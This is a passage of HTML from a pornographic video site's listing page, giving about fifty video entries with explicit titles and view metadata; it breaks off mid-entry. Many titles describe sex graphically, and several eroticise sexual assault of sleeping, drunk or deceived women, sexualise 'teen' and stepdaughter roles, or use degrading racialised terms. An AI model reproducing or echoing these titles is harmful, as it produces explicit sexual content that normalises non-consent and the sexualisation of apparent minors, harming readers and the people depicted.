  
                <li>
                    <a href="/en/video/3824942638270488096/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10685b9e20" src="/thumbs/96/3824942638270488096_0.jpg" alt="PKF Captured behind enemy lines" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1878</span>
                            <span><i class="la la-play"></i> 25.04.2020</span>
                            <span><i class="la la-clock"></i> 18:56</span>
                        </div>
                        <p>PKF Captured behind enemy lines</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1018430697773188784/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e223152e11fc6b0" src="/thumbs/784/1018430697773188784_0.jpg" alt="Naughty girlfriend fucked rough and blasted with cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1245</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 6:53</span>
                        </div>
                        <p>Naughty girlfriend fucked rough and blasted with cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733639960892/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99b21293c" src="/thumbs/892/2705852733639960892_0.jpg" alt="Lederarsch Brutal Zerfickt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 132</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 5:59</span>
                        </div>
                        <p>Lederarsch Brutal Zerfickt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547569716697/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251b62fedd9" src="/thumbs/697/1426482547569716697_0.jpg" alt="Accidental blowjob and hot teen gymnast Everything s Got A Price" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 200</span>
                            <span><i class="la la-play"></i> 31.03.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Accidental blowjob and hot teen gymnast Everything s Got A Price</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4458809325640878059/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3de0df75380607eb" src="/thumbs/59/4458809325640878059_0.jpg" alt="Rough anal treatment makes Tiffany squirt a fountain" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 9:58</span>
                        </div>
                        <p>Rough anal treatment makes Tiffany squirt a fountain</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482544998777073/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2511cf280f1" src="/thumbs/73/1426482544998777073_0.jpg" alt="Sissy cumshot compilation smacks her around" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 64336</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Sissy cumshot compilation smacks her around</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640365775652/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e53f2b24" src="/thumbs/652/3824942640365775652_0.jpg" alt="3 Perv Guys Dominated Blonde Nympho" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 866</span>
                            <span><i class="la la-play"></i> 25.03.2020</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>3 Perv Guys Dominated Blonde Nympho</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636643321973/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10075f0875" src="/thumbs/973/3824942636643321973_0.jpg" alt="Sleeping blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 706</span>
                            <span><i class="la la-play"></i> 11.08.2020</span>
                            <span><i class="la la-clock"></i> 1:40</span>
                        </div>
                        <p>Sleeping blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856896472513962/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c7518ce47daa" src="/thumbs/962/1892856896472513962_0.jpg" alt="BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 21639</span>
                            <span><i class="la la-play"></i> 28.05.2021</span>
                            <span><i class="la la-clock"></i> 9:10</span>
                        </div>
                        <p>BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637458329554/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1037f30fd2" src="/thumbs/554/3824942637458329554_0.jpg" alt="BEST OF Sleeeping and drunken Mom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 662</span>
                            <span><i class="la la-play"></i> 8.05.2020</span>
                            <span><i class="la la-clock"></i> 21:52</span>
                        </div>
                        <p>BEST OF Sleeeping and drunken Mom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5056979891120214149/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="462e006afe839085" src="/thumbs/149/5056979891120214149_0.jpg" alt="Rough Assfuck fisting orgasm. Cum in gaping butthole. Double penetration sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 73</span>
                            <span><i class="la la-play"></i> 30.01.2024</span>
                            <span><i class="la la-clock"></i> 10:36</span>
                        </div>
                        <p>Rough Assfuck fisting orgasm. Cum in gaping butthole. Double penetration sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640430518240/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e91b0fe0" src="/thumbs/240/3824942640430518240_0.jpg" alt="Psycho guy pretends to be driving instructor to fuck blonde teen" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 487</span>
                            <span><i class="la la-play"></i> 20.04.2020</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                        <p>Psycho guy pretends to be driving instructor to fuck blonde teen</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6691410831871584154/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5cdcaab2efe8279a" src="/thumbs/154/6691410831871584154_0.jpg" alt="Assault Anus Teenager Punishment" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 408</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Assault Anus Teenager Punishment</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640539196794/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ef955d7a" src="/thumbs/794/3824942640539196794_0.jpg" alt="Hate Fuck Love Story 1 - PMV by Curva71" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24306</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 11:59</span>
                        </div>
                        <p>Hate Fuck Love Story 1 - PMV by Curva71</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731331386925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb911871e2d" src="/thumbs/925/2705852731331386925_0.jpg" alt="British redhead subslut Lucia Love anally hammered rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1309</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 16:58</span>
                        </div>
                        <p>British redhead subslut Lucia Love anally hammered rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638391009463/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106f8aa0b7" src="/thumbs/463/3824942638391009463_0.jpg" alt="You never know what naughty meetings come across Vol. 16" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 592</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 16:17</span>
                        </div>
                        <p>You never know what naughty meetings come across Vol. 16</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731617342822/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb922927566" src="/thumbs/822/2705852731617342822_0.jpg" alt="Daddy Issues? #3 (Rough Deepthroat, Facefuck, Extreme)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 394</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 1:31</span>
                        </div>
                        <p>Daddy Issues? #3 (Rough Deepthroat, Facefuck, Extreme)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638604419940/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107c430364" src="/thumbs/940/3824942638604419940_0.jpg" alt="Teeny KRASS-Betrunken und AO benutzt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 788</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 7:57</span>
                        </div>
                        <p>Teeny KRASS-Betrunken und AO benutzt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636792397000/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101041bcc8" src="/thumbs/0/3824942636792397000_0.jpg" alt="DANI DANIELS GETS A BIG MOUTHFUL OF CUM AFTER HARD AND INTENSE SEX SESSION" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 331</span>
                            <span><i class="la la-play"></i> 5.08.2020</span>
                            <span><i class="la la-clock"></i> 12:14</span>
                        </div>
                        <p>DANI DANIELS GETS A BIG MOUTHFUL OF CUM AFTER HARD AND INTENSE SEX SESSION</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4917171804575627024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="443d4db4374bf710" src="/thumbs/24/4917171804575627024_0.jpg" alt="Russian Teens And Their Sex Play" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1136</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 6:35</span>
                        </div>
                        <p>Russian Teens And Their Sex Play</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640619226260/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f45a8494" src="/thumbs/260/3824942640619226260_0.jpg" alt="Rough Gang Bang" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 37741</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 1:20</span>
                        </div>
                        <p>Rough Gang Bang</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638310415173/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106abcdb45" src="/thumbs/173/3824942638310415173_0.jpg" alt="Non stop orgasm during half an hour" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18770</span>
                            <span><i class="la la-play"></i> 9.03.2020</span>
                            <span><i class="la la-clock"></i> 5:06</span>
                        </div>
                        <p>Non stop orgasm during half an hour</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547374937983/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251aa93d77f" src="/thumbs/983/1426482547374937983_0.jpg" alt="Asstraffic Olivia Grace sucks really good and gets pounded before recieveing a nice facial" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 136</span>
                            <span><i class="la la-play"></i> 4.06.2020</span>
                            <span><i class="la la-clock"></i> 13:51</span>
                        </div>
                        <p>Asstraffic Olivia Grace sucks really good and gets pounded before recieveing a nice facial</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4084191503744969990/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="38adf6889f632d06" src="/thumbs/990/4084191503744969990_0.jpg" alt="Emma Hix and Zoe Sparx Wants Asshole With Realtor's BBC" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34</span>
                            <span><i class="la la-play"></i> 3.05.2025</span>
                            <span><i class="la la-clock"></i> 8:28</span>
                        </div>
                        <p>Emma Hix and Zoe Sparx Wants Asshole With Realtor's BBC</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638448277152/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1072f476a0" src="/thumbs/152/3824942638448277152_0.jpg" alt="--dontsayaword-1104-1" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 435</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 22:44</span>
                        </div>
                        <p>--dontsayaword-1104-1</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3237676241988542349/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2cee89635d72df8d" src="/thumbs/349/3237676241988542349_0.jpg" alt="Large Boobs Romanian MILF Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 69</span>
                            <span><i class="la la-play"></i> 30.01.2024</span>
                            <span><i class="la la-clock"></i> 22:49</span>
                        </div>
                        <p>Large Boobs Romanian MILF Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2728077501241324531/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="25dc14088d3973f3" src="/thumbs/531/2728077501241324531_0.jpg" alt="DaddysRozay Snapchat Rough Face Fucking And Rimjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 65</span>
                            <span><i class="la la-play"></i> 12.02.2024</span>
                            <span><i class="la la-clock"></i> 11:49</span>
                        </div>
                        <p>DaddysRozay Snapchat Rough Face Fucking And Rimjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16612754596919293915/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e68c5c49aa1cb7db" src="/thumbs/915/16612754596919293915_0.jpg" alt="Blonde Babe Riley Steele Dominated by Inked Chap" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 6.06.2022</span>
                            <span><i class="la la-clock"></i> 12:35</span>
                        </div>
                        <p>Blonde Babe Riley Steele Dominated by Inked Chap</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17904181542063433541/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f8786e4088cbe745" src="/thumbs/541/17904181542063433541_0.jpg" alt="BBW Joclyn Stone Sucks A Huge Black Boner" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 270</span>
                            <span><i class="la la-play"></i> 15.03.2022</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>BBW Joclyn Stone Sucks A Huge Black Boner</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5850688807871279636/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5131d278f4857214" src="/thumbs/636/5850688807871279636_0.jpg" alt="Horny MILF Lisa Ann gets ass massaged by big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Horny MILF Lisa Ann gets ass massaged by big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12423512578132878214/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ac692ede02352386" src="/thumbs/214/12423512578132878214_0.jpg" alt="Balls Deep May Thai meets Dylan Brown for Balls Deep Anal, ATM, Gapes, Creampie, Messy Cumshot & swallow GIO863" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 478</span>
                            <span><i class="la la-play"></i> 25.02.2022</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Balls Deep May Thai meets Dylan Brown for Balls Deep Anal, ATM, Gapes, Creampie, Messy Cumshot & swallow GIO863</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8440757373257093028/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7523981c243f8fa4" src="/thumbs/28/8440757373257093028_0.jpg" alt="Two old man fuck a petite teen anal and pussy plus with facial cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 381</span>
                            <span><i class="la la-play"></i> 11.07.2020</span>
                            <span><i class="la la-clock"></i> 10:55</span>
                        </div>
                        <p>Two old man fuck a petite teen anal and pussy plus with facial cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10900395158079668344/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9745fba4bcba0078" src="/thumbs/344/10900395158079668344_0.jpg" alt="Fatty Girlfriend Girl Loves Rough Fuck with her Roommate" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 292</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 10:08</span>
                        </div>
                        <p>Fatty Girlfriend Girl Loves Rough Fuck with her Roommate</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9696789920359491713/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8691eb0e889da881" src="/thumbs/713/9696789920359491713_0.jpg" alt="AllInternal Rough anal sex for sexy Christen before creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 390</span>
                            <span><i class="la la-play"></i> 31.10.2022</span>
                            <span><i class="la la-clock"></i> 14:11</span>
                        </div>
                        <p>AllInternal Rough anal sex for sexy Christen before creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/984528770372437836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="da9bfb34d33874c" src="/thumbs/836/984528770372437836_0.jpg" alt="SKINNY STEPSISTERS 18 IN ROUGH FFM THREESOME WITH BIG DICK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 586</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 20:54</span>
                        </div>
                        <p>SKINNY STEPSISTERS 18 IN ROUGH FFM THREESOME WITH BIG DICK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639491756041/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b126b009" src="/thumbs/41/3824942639491756041_0.jpg" alt="Attention, women of the third age (Full Movies)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 101</span>
                            <span><i class="la la-play"></i> 11.03.2020</span>
                            <span><i class="la la-clock"></i> 1:27</span>
                        </div>
                        <p>Attention, women of the third age (Full Movies)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482545106083896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2512357e038" src="/thumbs/896/1426482545106083896_0.jpg" alt="Dirty kinky teens first time Melissa Moore Begs For Rough Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 306</span>
                            <span><i class="la la-play"></i> 24.04.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Dirty kinky teens first time Melissa Moore Begs For Rough Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2361173110658961488/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="20c4926f22081050" src="/thumbs/488/2361173110658961488_0.jpg" alt="Teenage anus and bumpy gagging fucking for this super slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 39</span>
                            <span><i class="la la-play"></i> 26.12.2024</span>
                            <span><i class="la la-clock"></i> 1:05</span>
                        </div>
                        <p>Teenage anus and bumpy gagging fucking for this super slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17543211894958923868/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f3760245426f205c" src="/thumbs/868/17543211894958923868_0.jpg" alt="Then, he pounds Edina's fine ass while Julia talks dirty and demands that her slaves fuck harder and faster." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 110</span>
                            <span><i class="la la-play"></i> 12.01.2024</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Then, he pounds Edina's fine ass while Julia talks dirty and demands that her slaves fuck harder and faster.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11151714378365630631/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9ac2d9248f1978a7" src="/thumbs/631/11151714378365630631_0.jpg" alt="SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 681</span>
                            <span><i class="la la-play"></i> 31.10.2022</span>
                            <span><i class="la la-clock"></i> 15:20</span>
                        </div>
                        <p>SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6284338568092870258/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="573674a1bf766672" src="/thumbs/258/6284338568092870258_0.jpg" alt="Simonne walks into a room where lots of naked men are waiting and she shares the love by taking each of their cocks in her mouth while they are seated." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 344</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Simonne walks into a room where lots of naked men are waiting and she shares the love by taking each of their cocks in her mouth while they are seated.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12513988041103027160/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="adaa9dd2496eabd8" src="/thumbs/160/12513988041103027160_0.jpg" alt="Chubby European Redhead Throated and Dominated by Stepdad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 696</span>
                            <span><i class="la la-play"></i> 1.03.2022</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Chubby European Redhead Throated and Dominated by Stepdad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9042646646057502734/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7d7def36efa2880e" src="/thumbs/734/9042646646057502734_0.jpg" alt="Blonde MILF Has A Attractive Anus" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 485</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 25:21</span>
                        </div>
                        <p>Blonde MILF Has A Attractive Anus</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7389606558819155592/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="668d2803704ffe88" src="/thumbs/592/7389606558819155592_0.jpg" alt="Gorgeous Felix Vicious Deepthroats And Gets Fucked Hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 364</span>
                            <span><i class="la la-play"></i> 12.03.2022</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Gorgeous Felix Vicious Deepthroats And Gets Fucked Hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6302553888080443996/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="57772b5e6ccaba5c" src="/thumbs/996/6302553888080443996_0.jpg" alt="Pawg Love Toys And Bbc DP Anal Cumshot On Big Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 257</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 7:13</span>
                        </div>
                        <p>Pawg Love Toys And Bbc DP Anal Cumshot On Big Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1141856528506616845/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fd8b0767e18fc0d" src="/thumbs/845/1141856528506616845_0.jpg" alt="Dominican Slut fucked fine by two guys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 129</span>
                            <span><i class="la la-play"></i> 21.12.2023</span>
                            <span><i class="la la-clock"></i> 7:07</span>
                        </div>
                        <p>Dominican Slut fucked fine by two guys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482548148957996/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251d8b6732c" src="/thumbs/996/1426482548148957996_0.jpg" alt="Mature rough gangbang xxx Ivy impresses with her fat titties and ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 259</span>
                            <span><i class="la la-play"></i> 5.06.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Mature rough gangbang xxx Ivy impresses with her fat titties and ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15453796612015050476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d676ea24124aceec" src="/thumbs/476/15453796612015050476_0.jpg" alt="3some group sex CUMSHOT riding DOGGY rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 551</span>
                            <span><i class="la la-play"></i> 27.09.2022</span>
                            <span><i class="la la-clock"></i> 18:57</span>
                        </div>
                        <p>3some group sex CUMSHOT riding DOGGY rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/281655799922535535/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3e8a4752f4fac6f" src="/thumbs/535/281655799922535535_0.jpg" alt="Tight blonde slut rides a massive cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 409</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 8:30</span>
                        </div>
                        <p>Tight blonde slut rides a massive cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9063122549829534269/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7dc6adf0ca6c023d" src="/thumbs/269/9063122549829534269_0.jpg" alt="PAWG and BAE Break & Enter to have Rough Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 284</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 6:46</span>
                        </div>
                        <p>PAWG and BAE Break & Enter to have Rough Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2332924868964137826/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="206036ced6483b62" src="/thumbs/826/2332924868964137826_0.jpg" alt="LAUREN DE WYNTER IS A MALICIOUS WHITE MILF THAT LOVES TO BE DOMINATED BY GHETTO MEN.... I WALKED HER THROUGH A GUESTHOUSE ON A DOG LEASH WHILE SHE HAD A ASS PLUG TAIL IN.... SHE GOT FUCKED SO DIFFICULT AND IT ENDED WITH A FACIAL.... THIS IS LITT........." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 7.04.2024</span>
                            <span><i class="la la-clock"></i> 16:45</span>
                        </div>
                        <p>LAUREN DE WYNTER IS A MALICIOUS WHITE MILF THAT LOVES TO BE DOMINATED BY GHETTO MEN.... I WALKED HER THROUGH A GUESTHOUSE ON A DOG LEASH WHILE SHE HAD A ASS PLUG TAIL IN.... SHE GOT FUCKED SO DIFFICULT AND IT ENDED WITH A FACIAL.... THIS IS LITT.........</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2184901861702892722/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e5254aac7e3fcb2" src="/thumbs/722/2184901861702892722_0.jpg" alt="GORGEOUS TEENAGE MILANA BLANC TAKES A LARGE DICK IN THE BUTT" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 28.01.2025</span>
                            <span><i class="la la-clock"></i> 21:28</span>
                        </div>
                        <p>GORGEOUS TEENAGE MILANA BLANC TAKES A LARGE DICK IN THE BUTT</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/971516902112992569/" class="trd">
                        <div class="pic rectangle-ratio">
